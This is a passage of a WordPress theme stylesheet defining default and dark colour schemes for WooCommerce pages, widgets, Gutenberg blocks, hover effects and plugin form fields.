.scheme_default #add_payment_method #payment div.payment_box:before, .scheme_default .woocommerce-cart #payment div.payment_box:before, .scheme_default .woocommerce-checkout #payment div.payment_box:before {
	border-color: transparent transparent #efefef;
}
.scheme_default .woocommerce .order_details li strong, .scheme_default .woocommerce-page .order_details li strong {
	color: #222d35;
}
.scheme_default .woocommerce .order_details.woocommerce-thankyou-order-details {
	color:#333333;
	background-color:#f7f7f7;
}
.scheme_default .woocommerce .order_details.woocommerce-thankyou-order-details strong {
	color:#222d35;
}

/* My Account */
.scheme_default .woocommerce-account .woocommerce-MyAccount-navigation,
.scheme_default .woocommerce-MyAccount-navigation ul li,
.scheme_default .woocommerce-MyAccount-navigation li+li {
	border-color: #dbdada;
}
.scheme_default .woocommerce-MyAccount-navigation li.is-active a {
	color: #d72323;
}
.scheme_default .woocommerce-MyAccount-content .my_account_orders .button {
	color: #d72323;
}
.scheme_default .woocommerce-MyAccount-content .my_account_orders .button:hover {
	color: #222d35;
}

/* Widgets */
.scheme_default .widget_product_search form:after {
	color: #7e8285;
}
.scheme_default .widget_product_search form:hover:after {
	color: #222d35;
}
.scheme_default .widget_shopping_cart .total {
	color: #222d35;
	border-color: #dbdada;
}
.scheme_default .woocommerce ul.cart_list li dl,
.scheme_default .woocommerce-page ul.cart_list li dl,
.scheme_default .woocommerce ul.product_list_widget li dl,
.scheme_default .woocommerce-page ul.product_list_widget li dl {
	border-color: #dbdada;
}
.scheme_default .widget_layered_nav ul li.chosen a {
	color: #222d35;
}
.scheme_default .widget_price_filter .price_slider_wrapper .ui-widget-content { 
	background: #e9eaeb;
}
.scheme_default .widget_price_filter .price_label span {
	color: #7e8285;
}
.scheme_default .woocommerce .shop_mode_list ul.products li.product .price, .scheme_default .woocommerce-page .shop_mode_list ul.products li.product .price {
    color: #222d35;
}


/* Third-party plugins
---------------------------------------------- */
.scheme_default .yith_magnifier_zoom_wrap .yith_magnifier_zoom_magnifier {
	border-color: #dbdada;
}

.scheme_default .yith-woocompare-widget a.clear-all {
	color: #ffffff;
	background-color: #d72323;
}
.scheme_default .yith-woocompare-widget a.clear-all:hover {
	color: #ffffff;
	background-color: #72cfd5;
}

.scheme_default .widget.WOOCS_SELECTOR .woocommerce-currency-switcher-form .chosen-container-single .chosen-single {
	color: #7e8285;
	background: #efefef;
}
.scheme_default .widget.WOOCS_SELECTOR .woocommerce-currency-switcher-form .chosen-container-single .chosen-single:hover {
	color: #222d35;
	background: #efefef;
}
.scheme_default .widget.WOOCS_SELECTOR .woocommerce-currency-switcher-form .chosen-container .chosen-drop {
	color: #222d35;
	background: #efefef;
	border-color: #222d35;
}
.scheme_default .widget.WOOCS_SELECTOR .woocommerce-currency-switcher-form .chosen-container .chosen-results li {
	color: #222d35;
}
.scheme_default .widget.WOOCS_SELECTOR .woocommerce-currency-switcher-form .chosen-container .chosen-results li:hover,
.scheme_default .widget.WOOCS_SELECTOR .woocommerce-currency-switcher-form .chosen-container .chosen-results li.highlighted,
.scheme_default .widget.WOOCS_SELECTOR .woocommerce-currency-switcher-form .chosen-container .chosen-results li.result-selected {
	color: #d72323 !important;
}
.scheme_default .woocommerce .related.products ul.products li.product .post_item,
.scheme_default .woocommerce div.product div.images, .scheme_default .woocommerce #content div.product div.images, .scheme_default .woocommerce-page div.product div.images, .scheme_default .woocommerce-page #content div.product div.images,
.scheme_default .woocommerce ul.products li.product > .post_item.post_layout_thumbs {
    border-color: #f7f7f7;
}
.scheme_default .woocommerce ul.products li.product > .post_item.post_layout_thumbs:hover {
    border-color: #d72323;
}
.scheme_default .woocommerce div.product form.cart, .scheme_default .woocommerce #content div.product form.cart, .scheme_default .woocommerce-page div.product form.cart, .scheme_default .woocommerce-page #content div.product form.cart {
    border-color: #dbdada;
}
.scheme_default .woocommerce #respond input#submit.alt:hover,
.scheme_default .woocommerce a.button.alt:hover,
.scheme_default .woocommerce button.button.alt:hover,
.scheme_default .woocommerce input.button.alt:hover,
.scheme_default .woocommerce .woocommerce-message .button:hover,
.scheme_default .woocommerce .woocommerce-error .button:hover,
.scheme_default .woocommerce .woocommerce-info .button:hover,
.scheme_default .widget.woocommerce .button:hover,
.scheme_default .widget.woocommerce a.button:hover,
.scheme_default .widget.woocommerce button.button:hover,
.scheme_default .widget.woocommerce input.button:hover,
.scheme_default .widget.woocommerce input[type="button"]:hover,
.scheme_default .widget.woocommerce input[type="button"]:focus,
.scheme_default .widget.woocommerce input[type="submit"]:hover,
.scheme_default .widget.woocommerce input[type="submit"]:focus,
.scheme_default .widget.WOOCS_CONVERTER .button:hover,
.scheme_default .widget.yith-woocompare-widget a.button:hover,
.scheme_default .widget_product_search .search_button:hover {
    background: #222d35;
    color: #ffffff;
}
.scheme_default .woocommerce .widget_shopping_cart .total strong, .scheme_default .woocommerce.widget_shopping_cart .total strong {
    color: #7e8285;
}
.scheme_default .woocommerce .product_meta span, .scheme_default .woocommerce .product_meta span span, .scheme_default .woocommerce .product_meta a {
    color: #222d35;
}
.scheme_default .single-product .related h2:before{
        background: linear-gradient(to right,#d72323 0%, #d72323 65%, rgba(255,255,255,0) 65%,rgba(255,255,255,0) 71%,rgba(215,35,35,0.5) 71%);
}

.scheme_default .woocommerce ul.products li.product > .post_item.post_layout_thumbs:before {
    background-color: rgba(255,255,255,0.7);
}


.scheme_default .style-bg:before,
.scheme_default .style-bg-top:before,
.scheme_default .style-bg-left:before  {
	background-color: #f7f7f7;
}

/* Theme-specific colors */
.scheme_default .has-bg-color-color {		color: #ffffff; }
.scheme_default .has-bd-color-color {		color: #dbdada; }
.scheme_default .has-text-dark-color {		color: #222d35; }
.scheme_default .has-text-link-color {		color: #d72323; }
.scheme_default .has-text-hover-color {		color: #222d35; }
.scheme_default .has-text-link-2-color {	color: #80d572; }
.scheme_default .has-text-hover-2-color {	color: #8be77c; }
.scheme_default .has-text-link-3-color {	color: #ddb837; }
.scheme_default .has-text-hover-3-color {	color: #eec432; }

.scheme_default .has-bg-color-background-color {		background-color: #ffffff;}
.scheme_default .has-bd-color-background-color {		background-color: #dbdada; }
.scheme_default .has-text-background-color {			background-color: #7e8285; }
.scheme_default .has-text-light-background-color {		background-color: #b7b7b7; }
.scheme_default .has-text-dark-background-color {		background-color: #222d35; }
.scheme_default .has-text-link-background-color {		background-color: #d72323; }
.scheme_default .has-text-hover-background-color {		background-color: #222d35; }
.scheme_default .has-text-link-2-background-color {		background-color: #80d572; }
.scheme_default .has-text-hover-2-background-color {	background-color: #8be77c; }
.scheme_default .has-text-link-3-background-color {		background-color: #ddb837; }
.scheme_default .has-text-hover-3-background-color {	background-color: #eec432; }

.scheme_default .editor-post-title__block .editor-post-title__input {
	color: #222d35;
}

/* Gutenberg Blockqoute */
.scheme_default blockquote.wp-block-quote {
	color: #222d35;
	background: rgba(255,255,255,0);
}
.scheme_default .wp-block-pullquote blockquote {
	color: #222d35;
	background: rgba(255,255,255,0);
}

.scheme_default blockquote.wp-block-quote a, .scheme_default blockquote.wp-block-quote p a,
.scheme_default blockquote.wp-block-quote cite, .scheme_default blockquote.wp-block-quote p cite,
.scheme_default .wp-block-quote .wp-block-quote__citation,
 .scheme_default .wp-block-pullquote .wp-block-pullquote__citation {
	color: #222d35;
}
.scheme_default blockquote.wp-block-quote > a, .scheme_default blockquote.wp-block-quote > p > a:hover {
	color: #d72323;
}
.scheme_default blockquote.wp-block-quote:before {
	color: #d72323;
}

.scheme_default .wp-block-table th {
	color: #ffffff;
	background-color: #1e1d22;
}
.scheme_default .wp-block-table.is-style-stripes > tbody > tr:nth-child(2n+1) > td {
	background-color: rgba(247,247,247,0.4);
}
.scheme_default .wp-block-table > tbody > tr:nth-child(2n) > td {
	background-color: rgba(247,247,247,0.4);
}
.scheme_default .wp-block-table.is-style-stripes > tbody > tr:nth-child(2n) > td {
	background-color: rgba(247,247,247,0.2);
}



/* ================= BUTTON'S HOVERS ==================== */

/* Slide */
.scheme_default .sc_button_hover_slide_left {	background: linear-gradient(to right,	#222d35 50%, #d72323 50%) no-repeat scroll right bottom / 210% 100% #d72323 !important; }
.scheme_default .sc_button_hover_slide_right {  background: linear-gradient(to left,	#222d35 50%, #d72323 50%) no-repeat scroll left bottom / 210% 100% #d72323 !important; }
.scheme_default .sc_button_hover_slide_top {	background: linear-gradient(to bottom,	#222d35 50%, #d72323 50%) no-repeat scroll right bottom / 100% 210% #d72323 !important; }
.scheme_default .sc_button_hover_slide_bottom {	background: linear-gradient(to top,		#222d35 50%, #d72323 50%) no-repeat scroll right top / 100% 210% #d72323 !important; }

.scheme_default .sc_button_hover_style_link2.sc_button_hover_slide_left {	background: linear-gradient(to right,	#8be77c 50%, #80d572 50%) no-repeat scroll right bottom / 210% 100% #80d572 !important; }
.scheme_default .sc_button_hover_style_link2.sc_button_hover_slide_right {  background: linear-gradient(to left,	#8be77c 50%, #80d572 50%) no-repeat scroll left bottom / 210% 100% #80d572 !important; }
.scheme_default .sc_button_hover_style_link2.sc_button_hover_slide_top {	background: linear-gradient(to bottom,	#8be77c 50%, #80d572 50%) no-repeat scroll right bottom / 100% 210% #80d572 !important; }
.scheme_default .sc_button_hover_style_link2.sc_button_hover_slide_bottom {	background: linear-gradient(to top,		#8be77c 50%, #80d572 50%) no-repeat scroll right top / 100% 210% #80d572 !important; }

.scheme_default .sc_button_hover_style_link3.sc_button_hover_slide_left {	background: linear-gradient(to right,	#eec432 50%, #ddb837 50%) no-repeat scroll right bottom / 210% 100% #ddb837 !important; }
.scheme_default .sc_button_hover_style_link3.sc_button_hover_slide_right {  background: linear-gradient(to left,	#eec432 50%, #ddb837 50%) no-repeat scroll left bottom / 210% 100% #ddb837 !important; }
.scheme_default .sc_button_hover_style_link3.sc_button_hover_slide_top {	background: linear-gradient(to bottom,	#eec432 50%, #ddb837 50%) no-repeat scroll right bottom / 100% 210% #ddb837 !important; }
.scheme_default .sc_button_hover_style_link3.sc_button_hover_slide_bottom {	background: linear-gradient(to top,		#eec432 50%, #ddb837 50%) no-repeat scroll right top / 100% 210% #ddb837 !important; }

.scheme_default .sc_button_hover_style_dark.sc_button_hover_slide_left {		background: linear-gradient(to right,	#d72323 50%, #222d35 50%) no-repeat scroll right bottom / 210% 100% #222d35 !important; }
.scheme_default .sc_button_hover_style_dark.sc_button_hover_slide_right {		background: linear-gradient(to left,	#d72323 50%, #222d35 50%) no-repeat scroll left bottom / 210% 100% #222d35 !important; }
.scheme_default .sc_button_hover_style_dark.sc_button_hover_slide_top {			background: linear-gradient(to bottom,	#d72323 50%, #222d35 50%) no-repeat scroll right bottom / 100% 210% #222d35 !important; }
.scheme_default .sc_button_hover_style_dark.sc_button_hover_slide_bottom {		background: linear-gradient(to top,		#d72323 50%, #222d35 50%) no-repeat scroll right top / 100% 210% #222d35 !important; }

.scheme_default .sc_button_hover_style_inverse.sc_button_hover_slide_left {		background: linear-gradient(to right,	#ffffff 50%, #d72323 50%) no-repeat scroll right bottom / 210% 100% #d72323 !important; }
.scheme_default .sc_button_hover_style_inverse.sc_button_hover_slide_right {	background: linear-gradient(to left,	#ffffff 50%, #d72323 50%) no-repeat scroll left bottom / 210% 100% #d72323 !important; }
.scheme_default .sc_button_hover_style_inverse.sc_button_hover_slide_top {		background: linear-gradient(to bottom,	#ffffff 50%, #d72323 50%) no-repeat scroll right bottom / 100% 210% #d72323 !important; }
.scheme_default .sc_button_hover_style_inverse.sc_button_hover_slide_bottom {	background: linear-gradient(to top,		#ffffff 50%, #d72323 50%) no-repeat scroll right top / 100% 210% #d72323 !important; }

.scheme_default .sc_button_hover_style_hover.sc_button_hover_slide_left {		background: linear-gradient(to right,	#222d35 50%, #d72323 50%) no-repeat scroll right bottom / 210% 100% #d72323 !important; }
.scheme_default .sc_button_hover_style_hover.sc_button_hover_slide_right {		background: linear-gradient(to left,	#222d35 50%, #d72323 50%) no-repeat scroll left bottom / 210% 100% #d72323 !important; }
.scheme_default .sc_button_hover_style_hover.sc_button_hover_slide_top {		background: linear-gradient(to bottom,	#222d35 50%, #d72323 50%) no-repeat scroll right bottom / 100% 210% #d72323 !important; }
.scheme_default .sc_button_hover_style_hover.sc_button_hover_slide_bottom {		background: linear-gradient(to top,		#222d35 50%, #d72323 50%) no-repeat scroll right top / 100% 210% #d72323 !important; }

.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_left {		background: linear-gradient(to right,	#222d35 50%, #d72323 50%) no-repeat scroll right bottom / 210% 100% #d72323 !important; }
.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_right {		background: linear-gradient(to left,	#222d35 50%, #d72323 50%) no-repeat scroll left bottom / 210% 100% #d72323 !important; }
.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_top {		background: linear-gradient(to bottom,	#222d35 50%, #d72323 50%) no-repeat scroll right bottom / 100% 210% #d72323 !important; }
.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_bottom {		background: linear-gradient(to top,		#222d35 50%, #d72323 50%) no-repeat scroll right top / 100% 210% #d72323 !important; }

.scheme_default .sc_button_hover_style_alterbd.sc_button_hover_slide_left {		background: linear-gradient(to right,	#d72323 50%, #e9eaeb 50%) no-repeat scroll right bottom / 210% 100% #e9eaeb !important; }
.scheme_default .sc_button_hover_style_alterbd.sc_button_hover_slide_right {	background: linear-gradient(to left,	#d72323 50%, #e9eaeb 50%) no-repeat scroll left bottom / 210% 100% #e9eaeb !important; }
.scheme_default .sc_button_hover_style_alterbd.sc_button_hover_slide_top {		background: linear-gradient(to bottom,	#d72323 50%, #e9eaeb 50%) no-repeat scroll right bottom / 100% 210% #e9eaeb !important; }
.scheme_default .sc_button_hover_style_alterbd.sc_button_hover_slide_bottom {	background: linear-gradient(to top,		#d72323 50%, #e9eaeb 50%) no-repeat scroll right top / 100% 210% #e9eaeb !important; }

.scheme_default .sc_button_hover_style_extra.sc_button_hover_slide_left {		background: linear-gradient(to right,	#a13535 50%, #1e1d22 50%) no-repeat scroll right bottom / 210% 100% #1e1d22 !important; }
.scheme_default .sc_button_hover_style_extra.sc_button_hover_slide_right {		background: linear-gradient(to left,	#a13535 50%, #1e1d22 50%) no-repeat scroll left bottom / 210% 100% #1e1d22 !important; }
.scheme_default .sc_button_hover_style_extra.sc_button_hover_slide_top {		background: linear-gradient(to bottom,	#a13535 50%, #1e1d22 50%) no-repeat scroll right bottom / 100% 210% #1e1d22 !important; }
.scheme_default .sc_button_hover_style_extra.sc_button_hover_slide_bottom {		background: linear-gradient(to top,		#a13535 50%, #1e1d22 50%) no-repeat scroll right top / 100% 210% #1e1d22 !important; }

.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_left:hover,
.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_right:hover,
.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_top:hover,
.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_bottom:hover  {	color: #ffffff !important; }

.scheme_default .sc_button_hover_style_extra.sc_button_hover_slide_left:hover,
.scheme_default .sc_button_hover_style_extra.sc_button_hover_slide_right:hover,
.scheme_default .sc_button_hover_style_extra.sc_button_hover_slide_top:hover,
.scheme_default .sc_button_hover_style_extra.sc_button_hover_slide_bottom:hover  {	color: #ffffff !important; }

.scheme_default .sc_button_hover_slide_left:hover,
.scheme_default .sc_button_hover_slide_left.active,
.scheme_default .ui-state-active .sc_button_hover_slide_left,
.scheme_default .vc_active .sc_button_hover_slide_left,
.scheme_default .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_left,
.scheme_default li.active .sc_button_hover_slide_left {		background-position: left bottom !important; color: #ffffff !important; }

.scheme_default .sc_button_hover_slide_right:hover,
.scheme_default .sc_button_hover_slide_right.active,
.scheme_default .ui-state-active .sc_button_hover_slide_right,
.scheme_default .vc_active .sc_button_hover_slide_right,
.scheme_default .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_right,
.scheme_default li.active .sc_button_hover_slide_right {	background-position: right bottom !important; color: #ffffff !important; }

.scheme_default .sc_button_hover_slide_top:hover,
.scheme_default .sc_button_hover_slide_top.active,
.scheme_default .ui-state-active .sc_button_hover_slide_top,
.scheme_default .vc_active .sc_button_hover_slide_top,
.scheme_default .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_top,
.scheme_default li.active .sc_button_hover_slide_top {		background-position: right top !important; color: #ffffff !important; }

.scheme_default .sc_button_hover_slide_bottom:hover,
.scheme_default .sc_button_hover_slide_bottom.active,
.scheme_default .ui-state-active .sc_button_hover_slide_bottom,
.scheme_default .vc_active .sc_button_hover_slide_bottom,
.scheme_default .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_bottom,
.scheme_default li.active .sc_button_hover_slide_bottom {	background-position: right bottom !important; color: #ffffff !important; }


/* ================= IMAGE'S HOVERS ==================== */

/* Common styles */
.scheme_default .post_featured .mask {
	background-color: rgba(34,45,53,0.7);
}

/* Dots */
.scheme_default .post_featured.hover_dots:hover .mask {
	background-color: rgba(34,45,53,0.7);
}
.scheme_default .post_featured.hover_dots .icons span {
	background-color: #d72323;
}
.scheme_default .post_featured.hover_dots .post_info {
	color: #ffffff;
}

/* Icon */
.scheme_default .post_featured.hover_icon .icons a {
	color: #ffffff;
}
.scheme_default .post_featured.hover_icon a:hover {
	color: #d72323;
}

/* Icon and Icons */
.scheme_default .post_featured.hover_icons .icons a {
	color: #222d35;
	background-color: rgba(255,255,255,0.7);
}
.scheme_default .post_featured.hover_icons a:hover {
	color: #ffffff;
	background-color: #ffffff;
}

/* Fade */
.scheme_default .post_featured.hover_fade .post_info,
.scheme_default .post_featured.hover_fade .post_info a,
.scheme_default .post_featured.hover_fade .post_info .post_meta_item,
.scheme_default .post_featured.hover_fade .post_info .post_meta .post_meta_item:before,
.scheme_default .post_featured.hover_fade .post_info .post_meta .post_meta_item:hover:before {
	color: #ffffff;
}
.scheme_default .post_featured.hover_fade .post_info a:hover {
	color: #d72323;
}

/* Slide */
.scheme_default .post_featured.hover_slide .post_info,
.scheme_default .post_featured.hover_slide .post_info a,
.scheme_default .post_featured.hover_slide .post_info .post_meta_item,
.scheme_default .post_featured.hover_slide .post_info .post_meta .post_meta_item:before,
.scheme_default .post_featured.hover_slide .post_info .post_meta .post_meta_item:hover:before {
	color: #ffffff;
}
.scheme_default .post_featured.hover_slide .post_info a:hover {
	color: #d72323;
}
.scheme_default .post_featured.hover_slide .post_info .post_title:after {
	background-color: #ffffff;
}

/* Pull */
.scheme_default .post_featured.hover_pull {
	background-color: #1e1d22;
}
.scheme_default .post_featured.hover_pull .post_info,
.scheme_default .post_featured.hover_pull .post_info a {
	color: #ffffff;
}
.scheme_default .post_featured.hover_pull .post_info a:hover,
.scheme_default .post_featured.hover_pull .post_info a:hover:before {
	color: #a13535;
}

/* Border */
.scheme_default .post_featured.hover_border .post_info,
.scheme_default .post_featured.hover_border .post_info a,
.scheme_default .post_featured.hover_border .post_info .post_meta_item,
.scheme_default .post_featured.hover_border .post_info .post_meta .post_meta_item:before,
.scheme_default .post_featured.hover_border .post_info .post_meta .post_meta_item:hover:before {
	color: #ffffff;
}
.scheme_default .post_featured.hover_border .post_info a:hover {
	color: #d72323;
}
.scheme_default .post_featured.hover_border .post_info:before,
.scheme_default .post_featured.hover_border .post_info:after {
	border-color: #ffffff;
}

/* Shop */
.scheme_default .post_featured.hover_shop .icons a {
	color: #ffffff;
	border-color: #d72323 !important;
	background-color: #d72323 !important;
}
.scheme_default .post_featured.hover_shop .icons a:hover {
	color: #ffffff;
	border-color: #222d35 !important;
	background-color: #222d35 !important;
}
.scheme_default .products.related .post_featured.hover_shop .icons a {
	color: #ffffff;
	border-color: #d72323 !important;
	background-color: #d72323;
}
.scheme_default .products.related .post_featured.hover_shop .icons a:hover {
	border-color: #222d35 !important;
	background-color: #222d35;
}

/* Shop Buttons */
.scheme_default .post_featured.hover_shop_buttons .icons .shop_link {
	color: #ffffff;
	background-color: #222d35;
}
.scheme_default .post_featured.hover_shop_buttons .icons a:hover {
	color: #ffffff;
	background-color: #222d35;
}
/* Common tags 
------------------------------------------ */
.scheme_dark body {
	background-color: #232e35;
}
.scheme_dark {
	color: #a4a7a9;
}
.scheme_dark h1, .scheme_dark h2, .scheme_dark h3, .scheme_dark h4, .scheme_dark h5, .scheme_dark h6,
.scheme_dark h1 a, .scheme_dark h2 a, .scheme_dark h3 a, .scheme_dark h4 a, .scheme_dark h5 a, .scheme_dark h6 a,
.scheme_dark li a,
.scheme_dark [class*="color_style_"] h1 a, .scheme_dark [class*="color_style_"] h2 a, .scheme_dark [class*="color_style_"] h3 a, .scheme_dark [class*="color_style_"] h4 a, .scheme_dark [class*="color_style_"] h5 a, .scheme_dark [class*="color_style_"] h6 a, .scheme_dark [class*="color_style_"] li a {
	color: #ffffff;
}
.scheme_dark h1 a:hover, .scheme_dark h2 a:hover, .scheme_dark h3 a:hover, .scheme_dark h4 a:hover, .scheme_dark h4 a:hover > *, .scheme_dark h5 a:hover, .scheme_dark h6 a:hover,
.scheme_dark li a:hover {
	color: #d72323;
}
.scheme_dark .color_style_link2 h1 a:hover, .scheme_dark .color_style_link2 h2 a:hover, .scheme_dark .color_style_link2 h3 a:hover, .scheme_dark .color_style_link2 h4 a:hover,.scheme_dark .color_style_link2 h4 a:hover > *, .scheme_dark .color_style_link2 h5 a:hover, .scheme_dark .color_style_link2 h6 a:hover, .scheme_dark .color_style_link2 li a:hover {
	color: #80d572;
}
.scheme_dark .color_style_link3 h1 a:hover, .scheme_dark .color_style_link3 h2 a:hover, .scheme_dark .color_style_link3 h3 a:hover, .scheme_dark .color_style_link3 h4 a:hover,.scheme_dark .color_style_link3 h4 a:hover > *, .scheme_dark .color_style_link3 h5 a:hover, .scheme_dark .color_style_link3 h6 a:hover, .scheme_dark .color_style_link3 li a:hover {
	color: #ddb837;
}
.scheme_dark .color_style_dark h1 a:hover, .scheme_dark .color_style_dark h2 a:hover, .scheme_dark .color_style_dark h3 a:hover, .scheme_dark .color_style_dark h4 a:hover,.scheme_dark .color_style_dark h4 a:hover > *, .scheme_dark .color_style_dark h5 a:hover, .scheme_dark .color_style_dark h6 a:hover, .scheme_dark .color_style_dark li a:hover {
	color: #d72323;
}

.scheme_dark dt, .scheme_dark b, .scheme_dark strong, .scheme_dark mark, .scheme_dark ins {	
	color: #ffffff;
}
.scheme_dark s, .scheme_dark strike, .scheme_dark del {	
	color: #5f5f5f;
}

.scheme_dark blockquote dt, .scheme_dark blockquote b, .scheme_dark blockquote strong, .scheme_dark blockquote mark, .scheme_dark blockquote ins {	
	color: #5f5f5f;
}

.scheme_dark code {
	color: #a6a6a6;
	background-color: #222d35;
	border-color: #464646;
}
.scheme_dark code a {
	color: #d72323;
}
.scheme_dark code a:hover {
	color: #fe7259;
}

.scheme_dark a {
	color: #d72323;
}
.scheme_dark a:hover {
	color: #ffffff;
}
.scheme_dark .color_style_link2 a {
	color: #80d572;
}
.scheme_dark .color_style_link2 a:hover {
	color: #8be77c;
}
.scheme_dark .color_style_link3 a {
	color: #ddb837;
}
.scheme_dark .color_style_link3 a:hover {
	color: #eec432;
}
.scheme_dark .color_style_dark a {
	color: #ffffff;
}
.scheme_dark .color_style_dark a:hover {
	color: #d72323;
}

.scheme_dark blockquote {
	color: #ffffff;
    background-color: rgba(35,46,53,0);
}

.scheme_dark blockquote:before {
	color: #ffaa5f;
}
.scheme_dark blockquote a {
	color: #ffaa5f;
}
.scheme_dark blockquote a:hover {
	color: #fe7259;
}
.scheme_dark blockquote s, .scheme_dark blockquote strike, .scheme_dark blockquote del {	
	color: #5f5f5f;
}
.scheme_dark blockquote code {
	color: #ffffff;
	background-color: #40505c;
	border-color: #4a4a4a;
}
.scheme_dark th a {
    color: #232e35;
}
.scheme_dark table th, .scheme_dark table th + th, .scheme_dark table td + th  {
	border-color: #464646;
}
.scheme_dark table td, .scheme_dark table th + td, .scheme_dark table td + td {
	color: #ffffff;
	border-color: #232e35;
}
.scheme_dark .woocommerce div.product form.cart .variations th{
	color: #a4a7a9;
}
.scheme_dark table th {
	color: #ffffff;
	background-color: #1e1d22;
}
.scheme_dark table th b, .scheme_dark table th strong {
	color: #ffffff;
}
.scheme_dark table:not(.wp-calendar-table) > tbody > tr:nth-child(2n+1) > td {
	background-color: rgba(34,45,53,0.4);
}
.scheme_dark table:not(.wp-calendar-table) > tbody > tr:nth-child(2n) > td {
	background-color: rgba(34,45,53,0.2);
}
.scheme_dark table th a:hover {
	color: #ffffff;
}

.scheme_dark hr {
	border-color: #2e2c33;
}
.scheme_dark figure figcaption,
.scheme_dark .wp-caption .wp-caption-text,
.scheme_dark .wp-caption .wp-caption-dd,
.scheme_dark .wp-caption-overlay .wp-caption .wp-caption-text,
.scheme_dark .wp-caption-overlay .wp-caption .wp-caption-dd {
	color: #a4a7a9;
	background-color: rgba(35,46,53,0.8);
}
.scheme_dark .wp-caption .wp-caption-text a {
	color: #ffffff;
}
.scheme_dark .wp-caption .wp-caption-text a:hover {
	color: #ffffff;
}
.scheme_dark ul > li:before {
	color: #d72323;
}


/* Form fields
-------------------------------------------------- */

.scheme_dark .widget_search form:after,
.scheme_dark .woocommerce.widget_product_search form:after,
.scheme_dark .widget_display_search form:after,
.scheme_dark #bbpress-forums #bbp-search-form:after {
	color: #ffffff;
}
.scheme_dark .widget_search form:hover:after,
.scheme_dark .woocommerce.widget_product_search form:hover:after,
.scheme_dark .widget_display_search form:hover:after,
.scheme_dark #bbpress-forums #bbp-search-form:hover:after {
	color: #ffffff;
}

/* Field set */
.scheme_dark fieldset {
	border-color: #2e2c33;
}
.scheme_dark fieldset legend {
	color: #ffffff;
	background-color: #232e35;
}

/* Text fields */
.scheme_dark input[type="text"],
.scheme_dark input[type="number"],
.scheme_dark input[type="email"],
.scheme_dark input[type="tel"],
.scheme_dark input[type="search"],
.scheme_dark input[type="password"],
.scheme_dark .select_container,
.scheme_dark .select2-container.select2-container--default span.select2-choice,
.scheme_dark .select2-container.select2-container--default span.select2-selection,
.scheme_dark .select2-container.select2-container--default .select2-selection--single .select2-selection__rendered,
.scheme_dark .select2-container.select2-container--default .select2-selection--multiple,
.scheme_dark textarea,
.scheme_dark textarea.wp-editor-area,
/* Tour Master */
.scheme_dark .tourmaster-form-field input[type="text"],
.scheme_dark .tourmaster-form-field input[type="email"],
.scheme_dark .tourmaster-form-field input[type="password"],
.scheme_dark .tourmaster-form-field textarea,
.scheme_dark .tourmaster-form-field select,
.scheme_dark .tourmaster-form-field.tourmaster-with-border input[type="text"],
.scheme_dark .tourmaster-form-field.tourmaster-with-border input[type="email"],
.scheme_dark .tourmaster-form-field.tourmaster-with-border input[type="password"],
.scheme_dark .tourmaster-form-field.tourmaster-with-border textarea,
.scheme_dark .tourmaster-form-field.tourmaster-with-border select,
/* BB Press */
.scheme_dark #buddypress .dir-search input[type="search"],
.scheme_dark #buddypress .dir-search input[type="text"],
.scheme_dark #buddypress .groups-members-search input[type="search"],
.scheme_dark #buddypress .groups-members-search input[type="text"],
.scheme_dark #buddypress .standard-form input[type="color"],
.scheme_dark #buddypress .standard-form input[type="date"],
.scheme_dark #buddypress .standard-form input[type="datetime-local"],
.scheme_dark #buddypress .standard-form input[type="datetime"],
.scheme_dark #buddypress .standard-form input[type="email"],
.scheme_dark #buddypress .standard-form input[type="month"],
.scheme_dark #buddypress .standard-form input[type="number"],
.scheme_dark #buddypress .standard-form input[type="password"],
.scheme_dark #buddypress .standard-form input[type="range"],
.scheme_dark #buddypress .standard-form input[type="search"],
.scheme_dark #buddypress .standard-form input[type="tel"],
.scheme_dark #buddypress .standard-form input[type="text"],
.scheme_dark #buddypress .standard-form input[type="time"],
.scheme_dark #buddypress .standard-form input[type="url"],
.scheme_dark #buddypress .standard-form input[type="week"],
.scheme_dark #buddypress .standard-form select,
.scheme_dark #buddypress .standard-form textarea,
.scheme_dark #buddypress form#whats-new-form textarea,
/* Booked */
.scheme_dark #booked-page-form input[type="email"],
.scheme_dark #booked-page-form input[type="text"],
.scheme_dark #booked-page-form input[type="password"],
.scheme_dark #booked-page-form textarea,
.scheme_dark .booked-upload-wrap,
.scheme_dark .booked-upload-wrap input {
	color: #ffffff;
	border-color: #f62c32;
	background-color: #f62c32;
}
.scheme_dark input[type="text"]:focus,
.scheme_dark input[type="number"]:focus,
.scheme_dark input[type="email"]:focus,
.scheme_dark input[type="tel"]:focus,
.scheme_dark input[type="search"]:focus,
.scheme_dark input[type="password"]:focus,
.scheme_dark .select_container:hover,
.scheme_dark select option:hover,
.scheme_dark select option:focus,
.scheme_dark .select2-container.select2-container--default span.select2-choice:hover,
.scheme_dark .select2-container.select2-container--focus span.select2-choice,
.scheme_dark .select2-container.select2-container--open span.select2-choice,
.scheme_dark .select2-container.select2-container--focus span.select2-selection--single .select2-selection__rendered,
.scheme_dark .select2-container.select2-container--open span.select2-selection--single .select2-selection__rendered,
.scheme_dark .select2-container.select2-container--default span.select2-selection--single:hover .select2-selection__rendered,
.scheme_dark .select2-container.select2-container--default span.select2-selection--multiple:hover,
.scheme_dark .select2-container.select2-container--focus span.select2-selection--multiple,
.scheme_dark .select2-container.select2-container--open span.select2-selection--multiple,
.scheme_dark textarea:focus,
.scheme_dark textarea.wp-editor-area:focus,
/* Tour Master */
.scheme_dark .tourmaster-form-field input[type="text"]:focus,
.scheme_dark .tourmaster-form-field input[type="email"]:focus,
.scheme_dark .tourmaster-form-field input[type="password"]:focus,
.scheme_dark .tourmaster-form-field textarea:focus,
.scheme_dark .tourmaster-form-field select:focus,
.scheme_dark .tourmaster-form-field.tourmaster-with-border input[type="text"]:focus,
.scheme_dark .tourmaster-form-field.tourmaster-with-border input[type="email"]:focus,
.scheme_dark .tourmaster-form-field.tourmaster-with-border input[type="password"]:focus,
